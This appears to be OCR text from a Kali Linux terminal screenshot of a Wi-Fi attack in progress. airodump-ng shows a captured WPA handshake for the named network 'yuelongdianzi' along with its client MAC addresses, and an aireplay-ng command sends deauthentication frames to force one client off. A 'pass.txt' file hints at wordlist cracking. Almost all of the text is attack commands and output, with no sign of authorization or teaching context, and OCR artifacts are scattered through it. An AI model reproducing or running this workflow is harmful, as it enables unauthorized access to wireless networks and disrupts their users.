 1 2 3 4 13:33
root@kali: /home/kali_user/桌面
文件 动作 编辑 查看 帮助
CH 11 ][ GPS *** No Fix! *** ][ Elapsed: 18 s ][ 2024-05-06 13:33 ][ WPA handshake: 78:44:FD:0D:65:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:44:FD:0D:65:15 -59 1 122 693 10 11 270 WPA2 CCMP PSK yuelongdianzi
BSSID STATION PWR Rate Lost Frames Notes Probes
文件系统
78:44:FD:0D:65:15 AA:30:06:D0:9B:D5 -59 6e- 1 5627 671
78:44:FD:0D:65:15 9A:95:09:96:D9:4D -65 1e-11 0 11
78:44:FD:0D:65:15 10:BB:F3:F0:B4:93 -63 1e- 1e 127 136 EAPOL
78:44:FD:0D:65:15 5A:EB:7C:2C:A9:28 -65 11e- 1 0 12
78:44:FD:0D:65:15 90:76:9F:72:0B:B5 -51 1e- 1e 14 9
78:44:FD:0D:65:15 0A:C8:9F:98:15:1C -66 1e- 1 12 286
主文件夹
pass.txt
yuelongdia...
yuelongdia...
┌──(kali_user㉿kali)-[~/桌面]
└─$ sudo su
[sudo] kali_user 的密码：
┌──(root㉿kali)-[/home/kali_user/桌面]
└─# aireplay-ng -0 2 -a 78:44:FD:0D:65:15 -c 10:BB:F3:F0:B4:93 wlan0mon
13:33:33 Waiting for beacon frame (BSSID: 78:44:FD:0D:65:15) on channel 11
13:33:34 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [ 4|37 ACKs]
13:33:35 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [25|47 ACKs]
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#
┌──(kali_user㉿kali)-[~/桌面]
└─$ sudo su
[sudo] kali_user 的密码：
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#